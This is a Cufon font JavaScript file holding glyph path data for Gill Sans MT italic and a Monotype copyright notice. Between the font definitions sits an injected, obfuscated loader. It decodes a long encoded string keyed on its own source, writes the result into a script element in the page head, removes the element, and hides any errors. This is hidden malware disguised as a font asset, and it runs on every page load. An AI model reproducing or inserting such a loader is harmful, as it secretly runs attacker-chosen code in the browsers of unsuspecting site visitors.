":36}},{"d":"131,-188v0,-44,-60,-33,-88,-9r4,-35v45,-31,121,-19,115,42v-6,66,-51,100,-96,160r93,0r-4,30r-149,0v48,-58,80,-101,98,-128v18,-27,27,-47,27,-60","w":187},{"d":"71,-165v-26,0,-49,-22,-49,-48v0,-26,22,-49,49,-49v27,0,49,23,49,49v0,26,-23,48,-49,48xm71,-184v16,0,30,-14,30,-29v0,-15,-15,-30,-30,-30v-15,0,-30,15,-30,30v0,15,14,29,30,29","w":142},{"d":"34,-60r14,-174v3,-10,10,-15,20,-15v10,0,14,8,14,22v0,36,-26,124,-35,167r-13,0xm36,5v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21","w":90},{"d":"197,65v-48,13,-81,-26,-50,-65r-3,0r-14,-77r-77,0r-33,77r-33,0r109,-247r31,0r48,247v-20,25,-4,50,26,40xm125,-103r-20,-101r-42,101r62,0","w":187},{"d":"138,-242r36,0r-41,53r-20,0xm80,-242r37,0r-41,53r-20,0xm54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29"},{"d":"10,3r71,-252r25,0r-71,252r-25,0","w":101},{"d":"40,-71v-2,50,53,61,88,35r-3,29v-51,30,-116,1,-116,-62v0,-64,59,-112,132,-95r-4,27v-52,-13,-95,22,-97,66","w":138,"k":{"y":-9,"l":-7,"k":-7,"h":-7,".":-22,",":-22}},{"d":"90,-95r-4,30r-86,0r4,-30r86,0","w":90},{"d":"195,-45r-29,0r0,-77r-141,0r0,-30r170,0r0,107","w":210},{"d":"125,-241r27,53r-15,0r-30,-36r-48,36r-17,0r47,-53r36,0xm13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77","w":161},{"d":"75,14v30,2,28,46,9,64v-11,10,-24,19,-43,23r2,-16v16,-5,24,-16,24,-31v-23,-7,-15,-41,8,-40xm201,-246r-5,31r-69,0r-30,215r-34,0r30,-215r-69,0r4,-31r173,0","w":183},{"d":"18,-84v-1,-71,33,-165,99,-165v45,0,63,37,63,89v0,72,-32,162,-97,163v-43,0,-65,-29,-65,-87xm116,-220v-37,0,-64,85,-64,135v0,39,11,59,31,59v40,0,64,-84,64,-138v0,-37,-10,-56,-31,-56","w":187},{"d":"119,-249v26,-1,49,24,48,50v0,27,-17,51,-52,71v10,17,26,39,49,66v17,-17,30,-37,39,-61r32,0v-15,36,-31,62,-50,80v17,15,31,23,52,19v-7,9,-4,27,-20,27v-21,0,-42,-14,-53,-27v-50,45,-149,35,-146,-42v1,-34,29,-59,58,-72v-29,-46,-12,-111,43,-111xm114,-221v-27,5,-28,43,-13,69v18,-9,34,-23,35,-45v1,-13,-9,-25,-22,-24xm52,-65v2,47,59,54,91,22v-22,-25,-40,-48,-53,-70v-25,14,-38,30,-38,48","w":247},{"d":"40,-71v-2,50,53,61,88,35r-3,29v-14,8,-29,12,-47,12r-2,5v32,14,12,55,-22,55v-8,0,-15,0,-24,-2r4,-17v22,12,45,-12,23,-24r9,-18v-35,-5,-57,-33,-57,-73v-1,-64,59,-112,132,-95r-4,27v-52,-13,-95,22,-97,66","w":138},{"d":"84,3v-82,0,-65,-111,-31,-161r60,-88r36,0r-70,104v38,-23,90,4,90,53v0,45,-41,92,-85,92xm52,-68v0,22,12,41,33,41v26,1,54,-31,52,-59v-1,-18,-13,-35,-33,-35v-28,0,-52,26,-52,53","w":187},{"d":"26,-35v29,3,27,46,7,65v-11,10,-24,18,-42,22r2,-16v16,-5,24,-16,24,-31v-23,-8,-14,-43,9,-40","w":71,"k":{" ":36}},{"d":"56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0xm194,-292v0,22,-33,19,-33,0v0,-9,8,-17,16,-17v9,0,17,7,17,17xm113,-276v-8,0,-17,-8,-17,-16v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16","w":228},{"d":"104,-262r-27,-54r15,0r30,36r48,-36r17,0r-47,54r-36,0xm201,-246r-5,31r-69,0r-30,215r-34,0r30,-215r-69,0r4,-31r173,0","w":183},{"d":"104,-262r-27,-54r15,0r30,36r48,-36r17,0r-47,54r-36,0xm80,-246r-33,219r101,0r-4,27r-131,0r34,-246r33,0","w":150},{"d":"47,-263r0,-18r203,0r0,18r-203,0","w":180},{"d":"18,-99v3,-98,80,-159,191,-150r-7,31v-89,-7,-147,42,-149,117v-2,57,47,88,100,65v14,-6,26,-13,37,-22r-5,40v-74,49,-170,9,-167,-81","w":198,"k":{"A":-22,".":-18,",":-18}},{"d":"33,-122v-11,3,-20,33,-28,28v2,-16,18,-40,31,-49r9,-60r30,0r-6,41v50,-19,97,19,95,71v-2,60,-47,104,-118,96r-11,78r-30,0xm50,-21v83,19,117,-116,36,-123v-7,0,-14,2,-20,5","w":176,"k":{"y":4}},{"d":"8,-262v117,-20,21,154,102,154r0,29v-42,-2,-37,47,-37,91v1,48,-17,67,-65,64r0,-28v41,6,36,-25,36,-62v0,-46,8,-65,37,-79v-36,-13,-38,-52,-37,-105v1,-32,-6,-38,-36,-37r0,-27","w":119},{"d":"154,-68v-16,0,-72,-27,-89,-27v-14,0,-31,8,-51,24r0,-30v18,-15,37,-23,54,-23v17,0,73,27,88,27v14,0,31,-8,51,-24r0,30v-18,15,-36,23,-53,23","w":210},{"d":"239,-130r-13,76r21,0r-2,15r-22,0r-7,39r-23,0r8,-39r-55,0r0,-8r78,-83r15,0xm178,-54r26,0r8,-37xm239,-249r-195,259r-25,0r195,-259r25,0xm95,-249r-23,129r-23,0r23,-129r23,0","w":303},{"d":"34,-212v0,-11,7,-18,18,-18v10,0,17,8,17,18v0,10,-7,17,-17,17v-10,0,-18,-7,-18,-17xm7,24r24,-186r31,0r-25,195v-3,36,-36,58,-74,47r4,-27v24,4,36,-4,40,-29","w":67},{"d":"135,-249r-39,249r-33,0r40,-249r32,0","w":187},{"d":"123,-113v-8,-53,-54,-9,-67,10r-15,103r-30,0r22,-162r31,0v0,9,-5,22,-3,29v31,-51,102,-35,92,31r-16,102r-30,0","k":{"v":7}},{"d":"108,-218v0,35,-29,52,-55,81r54,0r-3,17r-93,0v50,-52,75,-84,75,-96v-5,-23,-35,-14,-53,-2r3,-21v25,-17,72,-13,72,21","w":116},{"d":"206,-246r-113,114r110,132r-38,0r-102,-128r-18,128r-33,0r35,-246r33,0r-15,106r104,-106r37,0","w":202,"k":{"y":11,"u":5,"o":13,"e":20,"O":14}},{"d":"142,-190v0,-35,-45,-49,-59,-21v-27,52,-25,144,-38,211r-30,0r22,-162v8,-58,33,-87,73,-87v65,0,81,99,20,110v67,32,20,173,-57,139r4,-23v37,7,55,-24,55,-60v0,-29,-13,-45,-40,-48r3,-21v26,4,47,-14,47,-38","w":180},{"d":"144,-162r-116,245r-32,0r44,-93r-32,-152r31,0r22,112r51,-112r32,0","w":135,"k":{"e":7,"a":7,".":11,",":11}},{"d":"46,-84v-13,61,51,84,94,42r-5,29v-49,39,-121,11,-121,-60v0,-48,32,-95,76,-94v39,0,64,39,57,83r-101,0xm118,-105v-1,-51,-58,-46,-68,0r68,0xm91,-241r25,52r-20,0r-41,-52r36,0","w":157},{"d":"87,-171v12,0,21,10,21,21v0,11,-9,21,-21,21v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21xm31,27v4,37,45,31,67,6r-6,36v-38,30,-95,9,-92,-42v3,-54,71,-79,73,-133r19,0v7,59,-53,90,-61,133","w":127},{"d":"161,-162r-107,135r94,0r-6,27r-147,0r106,-135r-82,0r4,-27r138,0","w":164,"k":{"o":7,"e":7}},{"d":"46,-84v-13,61,51,84,94,42r-5,29v-49,39,-121,11,-121,-60v0,-48,32,-95,76,-94v39,0,64,39,57,83r-101,0xm118,-105v-1,-51,-58,-46,-68,0r68,0xm100,-241r37,0r-41,52r-20,0","w":157},{"d":"13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77xm93,-241r25,52r-20,0r-41,-52r36,0","w":161},{"d":"25,-113r0,-29r171,-73r0,31r-136,57r136,56r0,31","w":210},{"d":"52,14v31,2,28,46,9,64v-11,10,-24,19,-43,23r3,-16v16,-5,23,-16,23,-31v-23,-7,-15,-41,8,-40xm95,-2v-34,17,-82,5,-75,-38r16,-98r-28,0r4,-24r29,0r6,-33r30,0r-5,33r31,0r-4,24r-32,0r-17,100v2,25,30,16,47,6","w":101},{"d":"73,-246r-22,155r69,-71r39,0r-74,77r79,85r-39,0r-75,-82r-11,82r-30,0r34,-246r30,0","w":164,"k":{"y":7,"o":11,"e":18}},{"d":"98,-193v-4,-37,-43,-32,-66,-7r5,-35v38,-30,95,-9,93,42v-3,53,-72,78,-73,133r-20,0v-7,-59,53,-90,61,-133xm43,5v-12,0,-21,-9,-21,-21v0,-12,9,-21,21,-21v11,0,20,10,20,21v0,11,-9,21,-20,21","w":127},{"d":"56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0","w":228,"k":{".":5,",":5}},{"d":"119,-127v-30,-22,-55,17,-62,36r-13,91r-31,0r23,-162r31,0v-1,10,-6,23,-4,32v17,-25,23,-38,56,-32r0,35","w":112,"k":{"y":-14,"v":-11,"t":-14,"s":-7,"q":7,"o":7,"i":-7,"e":4,"d":7,"a":7,";":-14,":":-14,".":14,",":14}},{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},{"d":"13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44"},{"d":"22,-189v-1,-32,21,-60,51,-60v25,0,41,18,41,44v1,32,-21,60,-51,60v-26,0,-41,-18,-41,-44xm73,-232v-26,-1,-41,63,-11,70v26,2,42,-67,11,-70","w":108},{"d":"11,-68v2,-72,64,-108,149,-99r-35,250r-31,0r13,-88v-49,29,-98,-8,-96,-63xm43,-66v0,37,34,57,67,39r16,-115v-50,-3,-83,28,-83,76"},{"d":"195,-132r-5,24r-72,0r-5,27r71,0r-5,23r-71,0r-12,58r-32,0r12,-58r-71,0r5,-23r71,0r5,-27r-71,0r5,-24r60,0r-48,-126r32,0r44,122r84,-122r38,0r-94,126r59,0","w":198},{"d":"40,-162v1,-65,53,-105,117,-79r-4,30v-41,-21,-80,-4,-83,49r33,0r-4,27r-32,0r-26,203r-30,0r26,-203r-26,0r4,-27r25,0","w":97,"k":{"o":5,"i":7,"e":5,"a":5}},{"d":"263,-130r-13,76r21,0r-2,15r-22,0r-7,39r-23,0r8,-39r-55,0r0,-8r78,-83r15,0xm202,-54r25,0r9,-37xm263,-249r-195,259r-25,0r195,-259r25,0xm68,-193v36,1,41,-36,11,-39v-10,0,-21,4,-31,10r3,-21v29,-13,74,-6,73,28v0,14,-8,24,-26,30v40,21,7,67,-34,67v-12,0,-24,-2,-37,-7r2,-18v23,11,61,14,63,-15v0,-13,-9,-19,-27,-19","w":303},{"d":"102,-140v-11,-4,-48,32,-49,37r-15,103r-30,0r23,-162r31,0r-5,28v30,-34,83,-48,93,6v20,-24,40,-36,61,-36v68,0,24,109,22,164r-30,0r16,-116v0,-16,-6,-24,-18,-24v-21,1,-41,24,-51,37r-14,103r-31,0r16,-116v0,-16,-6,-24,-19,-24","w":266,"k":{"y":5,"u":4}},{"d":"13,-61v0,-76,67,-123,147,-101r-22,162r-31,0r3,-20v-35,46,-97,15,-97,-41xm76,-22v10,2,37,-20,38,-25r13,-93v-52,-5,-82,30,-83,74v-1,23,11,44,32,44xm104,-241r25,52r-20,0r-41,-52r36,0"},{"d":"9,-60v0,-77,68,-124,148,-102r-23,162v-26,19,-6,51,23,40r-3,25v-48,13,-80,-26,-51,-65r3,-20v-36,45,-97,15,-97,-40xm72,-22v18,0,31,-14,38,-25r13,-93v-54,-3,-80,26,-82,75v-1,22,11,42,31,43"},{"d":"72,-241r25,52r-20,0r-41,-52r36,0","w":119},{"d":"56,-85v-12,51,50,74,89,49v24,-16,26,-31,32,-68r20,-142r33,0v-21,101,1,248,-123,249v-54,0,-90,-35,-83,-91r22,-158r32,0xm147,-320r37,0r-41,52r-20,0","w":228},{"d":"100,3r-25,0r-70,-252r25,0","w":101},{"d":"13,-67v0,-51,31,-100,77,-100v37,0,60,31,60,71v0,53,-29,101,-76,101v-40,0,-61,-29,-61,-72xm119,-98v0,-24,-9,-45,-29,-45v-29,0,-47,45,-46,79v0,22,10,43,29,43v30,0,47,-41,46,-77xm102,-241r37,0r-41,52r-20,0","w":161},{"d":"62,-162r-23,162r-31,0r23,-162r31,0xm46,-241r25,52r-20,0r-41,-52r36,0","w":67},{"d":"129,-241r27,53r-15,0r-30,-36r-48,36r-17,0r47,-53r36,0xm54,2v-68,0,-25,-108,-23,-164r31,0r-16,117v0,16,6,24,18,24v13,0,28,-12,48,-36r15,-105r31,0r-23,162r-30,0r2,-27v-19,20,-36,29,-53,29"},{"d":"160,-162r-62,85r30,77r-24,0r-32,-81r61,-81r27,0xm91,-162r-63,85r31,77r-25,0r-32,-81r61,-81r28,0","w":157},{"d":"119,-127v-30,-22,-55,17,-62,36r-13,91r-31,0r23,-162r31,0v-1,10,-6,23,-4,32v17,-25,23,-38,56,-32r0,35xm87,-241r37,0r-41,52r-20,0","w":112},{"d":"142,-163r-4,26v-9,-2,-17,-2,-23,-2r-36,117v18,2,36,-4,52,-17r-5,32v-15,10,-35,15,-55,10r-20,65r-17,0r21,-68v-54,-16,-58,-99,-18,-136v19,-17,41,-28,70,-30r19,-63r18,0r-20,63v8,1,15,2,18,3xm98,-138v-50,4,-80,83,-34,111","w":138},{"d":"40,-71v-2,50,53,61,88,35r-3,29v-51,30,-116,1,-116,-62v0,-64,59,-112,132,-95r-4,27v-52,-13,-95,22,-97,66xm107,-241r37,0r-41,52r-20,0","w":138},{"d":"102,-144v-12,-5,-48,34,-49,39r-15,105r-30,0r34,-246r31,0r-15,111v31,-48,103,-41,93,25r-16,110r-30,0r16,-120v0,-16,-6,-24,-19,-24","k":{"y":5}},{"d":"135,-138v38,-55,121,-26,109,53r-100,0v-17,63,57,86,93,41r-5,34v-37,25,-86,19,-109,-18v-35,59,-119,33,-113,-39v-9,-74,82,-139,125,-71xm41,-64v0,22,9,43,31,43v40,0,60,-110,15,-122v-29,2,-47,43,-46,79xm147,-106r68,0v-1,-24,-11,-37,-30,-37v-19,0,-32,13,-38,37","w":258},{"d":"-17,80r3,-24r46,0r39,-278r-46,0r3,-24r76,0r-45,326r-76,0","w":119},{"d":"46,-84v-13,61,51,84,94,42r-5,29v-49,39,-121,11,-121,-60v0,-48,32,-95,76,-94v39,0,64,39,57,83r-101,0xm118,-105v-1,-51,-58,-46,-68,0r68,0","w":157,"k":{"w":4,"v":5,".":-11,",":-11}},{"d":"78,14v30,2,28,46,9,64v-11,10,-24,19,-43,23r2,-16v16,-5,24,-16,24,-31v-23,-7,-15,-42,8,-40xm34,-182v0,-55,72,-84,124,-57r-5,34v-28,-22,-90,-17,-86,24v4,46,83,62,83,119v0,62,-81,84,-132,48r5,-36v22,16,42,23,58,23v17,0,38,-14,36,-32v-5,-48,-83,-64,-83,-123","w":164},{"d":"45,-84v-7,68,52,82,95,39r-5,32v-10,7,-21,13,-34,16v-17,21,0,47,27,37r-3,25v-45,13,-79,-22,-53,-61v-34,-4,-58,-36,-58,-76v0,-50,31,-95,75,-95v40,0,65,37,58,83r-102,0xm118,-105v-1,-52,-58,-46,-68,0r68,0","w":157},{"d":"11,-70v3,-53,50,-105,119,-97r12,-79r30,0r-35,246v-61,16,-130,-5,-126,-70xm127,-141v-82,-17,-122,120,-31,121v6,0,11,-1,14,-1"},{"d":"48,-105r-33,0r63,-141r25,0r63,141r-32,0r-44,-105"},{"d":"39,83r0,-329r27,0r0,329r-27,0","w":93},{"d":"93,-262r-27,-54r15,0r30,36r48,-36r17,0r-47,54r-36,0xm222,-122v0,76,-49,122,-128,122r-80,0r35,-246v102,-7,172,33,173,124xm187,-123v1,-60,-47,-97,-109,-93r-26,187v86,6,134,-18,135,-94","w":236},{"d":"73,-246r-34,246r-31,0r35,-246r30,0xm61,-316r37,0r-41,52r-20,0","w":67},{"w":100},{"d":"159,-93v0,76,-67,111,-148,95r33,-248r32,0r-13,97v39,-43,96,-2,96,56xm127,-94v0,-47,-51,-61,-69,-26r-14,100v54,5,83,-24,83,-74","k":{"y":5,"v":7}},{"d":"175,-179v-1,31,-22,54,-50,60v28,28,43,82,64,119r-35,0v-15,-29,-34,-75,-51,-97v-7,-10,-23,-12,-41,-11r-15,108r-34,0r34,-246v69,-4,130,4,128,67xm66,-137v41,3,74,-8,74,-44v0,-31,-28,-37,-63,-35","w":191,"k":{"Y":27,"W":22,"V":11,"T":25,"O":7}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-957-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("]iV*X:u#CP%O]sMjW:`7-i-%?cu*V:%O?cN7CP&HVxdehb#Km*9*I1oRa`9*I1oKV`9*I1o:h*SmWZ69ucxmWZ6;hb`mWZ69uZNmWZ6;hbMmWZ6;hR`mWZ6;hRxmWZ6;hcVmWZ6;V1xmWZ6;hZ`mWZ6;hcN@?~y;IZ`B?~y;Ii2b?~y;Ii&KWx9*I1p|IM9*I1pcIx9*I1oRVL@mWZ69ucNj?~y;IZuM?~y;Iih|?~y;IZ`K?sNmWZ6;hRVmWZ69IZBmWZ69IZomW6os1p`i~-N]qIua(2&LZyxP?hVCXmWA_=BKRzM:H,@treSOl;97b#*cT4|0jd%[EZ69ubMmWZ6;V1BmWZ6;hZBmWZ69uPNmWZ6;hb&mWZ69uZMmWZ6;hc&mWZ6;VPxmWZ6;hZMmWZ6;hR&mWZ6;VP`mWZ6;hRBmWZ6;hc`mWZ6;hbxmWZ6;VZNi?~y;IZy4?~y;IZWR2zxmWZ6;VRWmWZ6;V1VmWZ69Ib`-?~y;Ii`M]*9*I1pTa`9*I1oRu*9*I1pTV`9*I1p#ubumWZ69u:VmWZ6;VZVmWZ6;V:xmWZ6;VRBmWZ69u1&o?~y;IZ6bux9*I1oBhLBmWZ6;h:-RPx9*I1o:VK|ZP`9*I1oBu`9*I1p;VM9*I1o:ux9*I1oBI*9*I1pcuL&mWZ6;V1NmWZ6;V1&mWZ6;hbomWZ6;VRomWZ69u1umWZ69u:xmWZ6;hbumWZ69u1`mWZ69uP`mWZ69ub6@?~y;IZ27PKomWZ6;hRWy?~y;Iixz?~y;IZp9x*9*I1oRh*9*I1ozV`9*I1oMu`9*I1pcIi;T?~y;IZoz?~y;IZx:?~y;IZ672`9*I1p*Ix9*I1ozVx9*I1oBuM9*I1o:Ix9*I1oRuM9*I1ozu*9*I1oRI:%N?~y;IiVBZb,%?~y;IZ24?~y;Iiy*?~y;Ii-b?~y;IixK?~y;IZy#LM9*I1pTh?BmWZ6;V:&mWZ69uZomWZ6;V1p#?~y;IZoRy`9*I1ozI~WmWZ6;hRMmWZ6;VRh[WKxmWZ69I1V#xz|pZs#|?~y;IipT?~y;IZI|?~y;Iix:V#*mWZ6;V1M~?~y;IiybNbB&?~y;Iiy9abNmWZ6;hR6B?~y;IZ6#?~y;IZm9?s%R?~y;Ii`z?~y;Ii`R?~y;Iih#?~y;IZh7IsVmWZ6;VZmcq`9*I1ozh*9*I1pcu`9*I1pbV`9*I1oBVzu;_?|mWZ6;h:utIP|mWZ6;hRNq?~y;Ii&:Ax9*I1oMa`9*I1oKVH@mWZ6;VZMmWZ6;VR-d?~y;IZhbCb%xmM%B?~y;IiNBmx9*I1oBuPVmWZ6;h:xS?~y;Iiy;?~y;IZ6*h`9*I1ozhx9m?~y;Iihb?~y;IixR?~y;IiVK?~y;Ii`K?~y;IZy*?~y;Iip7?~y;IZ6TC`9*I1p*I**M?~y;IZxM?~y;IZp|V`|d?~y;IZoM?~y;IZuB?~y;Iip;hM-KqHu;XiM#]s-K]L9@(Z6em1*KqH6eX1*;q:9MX:W#Cs9H(P-OVK|HX~M;C~I%AT#jCPh,hK|lCb#l?K=EaHWTW*;O]Zd,(b@eXcuBXiBlmT&dC:|rmT&*ViMl?s|;X~9tX:eSmT&*ViMl?s|RXc*dVixc?s|tX:SbW~xzCP%mqHoe_i@OC7*bW~xzCP%mq:ulXx;Omi;@Ns%@qH&MmT2,Xi%Rh?&@Xc4OCi%bWi|BXPy@]PVlmK=jCZ9ea7erCLMHPcuXCx*W(?oXCx*%]L=@")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":168,"face":{"font-family":"Gill Sans MT","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 5 2 2 1 4 9 2 3","ascent":"288","descent":"-72","x-height":"5","bbox":"-48 -332 355 101","underline-thickness":"17.9297","underline-position":"-18.1055","slope":"-8","unicode-range":"U+0020-U+0192"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data copyright � 1997 The Monotype Corporation, Inc. All rights
 * reserved. Gill Sans� is a trademark of The Monotype Corporation, Inc. which may
 * be registered in certain jurisdictions.
 * 
 * Trademark:
 * Gill Sans� is a trademark of The Monotype Corporation, Inc. which may be
 * registered in certain jurisdictions.
 * 
 * Description:
 * Monotype Type Drawing Office 1928. Gill studied under the renowned
 * calligrapher, Edward Johnston, the designer of the London Underground sans serif
 * typeface. This influenced Gill who later experimented with sans serif designs,
 * and in due course produced a set of capital letters. These became Monotype
 * series 231, produced in 1923, and the forerunner of the extensive Gill Sans
 * range now available. A twentieth century sans serif that has a simplicity of
 * form which does not reject traditional forms and proportions, and gives the face
 * a humanist feel. The lighter weights are highly readable in text and suitable
 * for magazine and book work, whereas the heavier weights are best used for
 * display in advertising, packaging, and labels.
 * 
 * Manufacturer:
 * Monotype Typography
 * 
 * Designer:
 * Eric Gill
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"69,-220v0,-16,14,-28,29,-28v15,-1,28,13,28,28v0,15,-12,28,-28,28v-15,0,-29,-14,-29,-28xm165,-163r-81,123r71,0r-6,40r-149,0r83,-123r-66,0r6,-40r142,0","w":164},{"d":"153,-44r0,-76r-133,0r0,-46r180,0r0,122r-47,0","w":210},{"d":"103,-246r-35,246r-52,0r35,-246r52,0xm49,-262r32,-62r58,0r-64,62r-26,0","w":108},{"d":"13,-76v0,-68,78,-106,149,-84r-6,43v-35,-19,-95,1,-93,43v1,45,52,44,89,27r-6,44v-66,20,-133,-7,-133,-73xm81,-181r32,-62r58,0r-64,62r-26,0","w":168},{"d":"33,-52v42,3,44,62,11,84v-17,11,-35,20,-60,20r5,-22v15,-4,26,-12,31,-26v-29,-13,-18,-57,13,-56","w":93,"k":{" ":36}},{"d":"49,-149r6,-38r35,0v7,-41,13,-75,65,-75v16,0,31,2,46,7r-10,40v-31,-8,-49,-11,-51,28r36,0r-6,38r-36,0r-31,174v-1,55,-59,58,-107,44r11,-39v28,5,45,7,51,-26r26,-153r-35,0"},{"d":"206,-126v1,68,-57,86,-131,80r-6,46r-52,0r34,-246r52,0r-6,47v62,-6,108,18,109,73xm152,-124v-1,-28,-27,-39,-61,-36r-10,75v38,3,71,-5,71,-39","w":209},{"d":"22,-111v0,-78,65,-138,144,-138v69,0,121,46,121,112v1,81,-61,140,-142,140v-69,0,-123,-47,-123,-114xm76,-113v0,42,29,71,70,71v47,0,87,-43,87,-91v0,-40,-30,-70,-71,-70v-47,0,-86,42,-86,90xm211,-262r-26,0r-64,-62r58,0","w":299},{"d":"177,-242v-3,32,-25,56,-59,55v-31,0,-48,-18,-50,-55r32,0v3,33,39,29,45,0r32,0xm14,-67v0,-83,86,-114,174,-94r-23,161r-49,0r2,-15v-43,39,-104,9,-104,-52xm65,-65v0,38,37,40,58,18r11,-78v-42,-7,-69,21,-69,60"},{"d":"165,-145v68,65,-26,192,-115,135r-24,28r-13,-12r23,-27v-67,-67,25,-182,114,-135r23,-26r14,11xm122,-122v-35,-20,-70,27,-56,65xm78,-42v36,23,70,-26,56,-67","w":202},{"d":"257,-126v0,68,-49,126,-115,126r-127,0r34,-246r82,0v77,-1,126,47,126,120xm203,-127v0,-56,-44,-84,-108,-77r-22,163v77,8,130,-16,130,-86","w":270,"k":{"Y":29,"W":18,"V":18,".":9,",":9}},{"d":"18,-109v0,-76,62,-137,144,-137r212,0r-6,42r-102,0r-8,57r94,0r-6,41r-93,0r-10,65r131,0r-6,41r-233,0v-69,1,-117,-43,-117,-109xm214,-204v-83,-8,-142,20,-142,93v0,64,52,75,119,70","w":378},{"d":"175,-324r21,58r-29,0r-22,-33r-36,33r-33,0r45,-58r54,0xm166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108","w":225},{"d":"258,-126v0,91,-50,135,-162,126r-82,0r16,-108r-27,0r5,-29r26,0r15,-109v119,-8,209,11,209,120xm204,-127v0,-58,-43,-82,-108,-77r-10,67r54,0r-5,29r-53,0r-9,67v83,7,131,-15,131,-86","w":270},{"d":"202,-323v-2,32,-25,56,-58,56v-31,0,-48,-19,-50,-56r31,0v3,33,40,29,46,0r31,0xm166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108","w":225},{"d":"-1,-114v0,-73,62,-135,134,-135v72,0,135,62,135,135v0,73,-63,135,-135,135v-72,0,-134,-62,-134,-135xm242,-114v0,-58,-50,-108,-109,-108v-59,0,-108,50,-108,108v0,58,49,108,108,108v59,0,109,-50,109,-108xm98,-114v-7,50,56,71,68,20r28,9v-9,30,-29,46,-59,46v-43,0,-68,-30,-68,-74v0,-79,106,-106,127,-33r-28,7v-16,-42,-73,-30,-68,25","w":266},{"d":"115,-319v20,0,55,40,61,0r23,0v0,29,-11,50,-36,53v-18,2,-56,-39,-60,0r-23,0v0,-35,12,-53,35,-53xm166,-249r43,249r-53,0r-8,-54r-76,0r-24,54r-58,0r121,-249r55,0xm87,-89r57,0r-13,-108","w":225},{"d":"172,-136v39,-49,117,-36,107,34r-14,102r-49,0r14,-107v-4,-41,-32,-21,-53,2r-15,105r-49,0r14,-108v-5,-39,-33,-20,-54,3r-14,105r-49,0r23,-163r49,0v0,7,-4,16,-2,21v27,-30,81,-36,92,6","w":296,"k":{"y":11,"u":4}},{"d":"139,-186v1,-24,-32,-37,-46,-17v-20,48,-24,142,-35,203r-48,0v12,-67,16,-152,35,-209v18,-57,140,-54,140,22v0,26,-13,44,-38,53v72,34,20,163,-63,134r5,-38v28,9,44,-17,43,-46v0,-19,-11,-37,-32,-35r5,-36v20,1,34,-13,34,-31"},{"d":"95,-246r-35,246r-48,0r34,-246r49,0xm39,-262r32,-62r58,0r-64,62r-26,0","w":93},{"d":"191,-246r-6,42r-89,0r-8,58r77,0r-6,41r-77,0r-15,105r-52,0r35,-246r141,0","w":176,"k":{"r":5,"o":5,"e":5,"a":5,".":36,",":36}},{"d":"80,-107v-15,60,57,82,96,51v11,-9,18,-23,20,-41r21,-149r52,0r-21,154v-9,64,-47,95,-113,95v-72,0,-118,-36,-108,-109r20,-140r53,0xm131,-262r32,-62r58,0r-64,62r-26,0","w":270},{"d":"168,-324r21,58r-30,0r-22,-33r-36,33r-33,0r46,-58r54,0xm203,-246r-6,42r-101,0r-8,57r89,0r-6,42r-89,0r-9,64r128,0r-6,41r-180,0r35,-246r153,0","w":209},{"d":"122,-106r-8,50r-112,0r7,-50r113,0","w":123},{"d":"-1,-114v0,-73,62,-135,134,-135v72,0,135,62,135,135v0,73,-63,135,-135,135v-72,0,-134,-62,-134,-135xm242,-114v0,-58,-50,-108,-109,-108v-59,0,-108,50,-108,108v0,58,49,108,108,108v59,0,109,-50,109,-108xm72,-185v50,2,116,-13,116,40v0,24,-15,34,-39,41v25,8,32,41,48,62r-36,0v-15,-24,-19,-61,-60,-59r0,59r-29,0r0,-143xm101,-123v24,0,59,4,56,-20v3,-22,-32,-21,-56,-20r0,40","w":266},{"d":"101,-166v49,0,81,40,67,91r-106,0v0,54,49,48,97,26r-8,40v-65,29,-138,5,-138,-67v0,-48,40,-90,88,-90xm123,-103v4,-16,-7,-30,-23,-30v-16,0,-27,10,-34,30r57,0xm119,-220v0,-16,13,-28,28,-28v16,0,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28xm37,-220v0,-15,13,-29,28,-28v16,1,28,12,28,28v0,15,-12,28,-28,28v-15,0,-28,-13,-28,-28","w":183},{"d":"267,-246r-109,125r73,121r-57,0r-49,-82r-73,82r-65,0r111,-126r-72,-120r5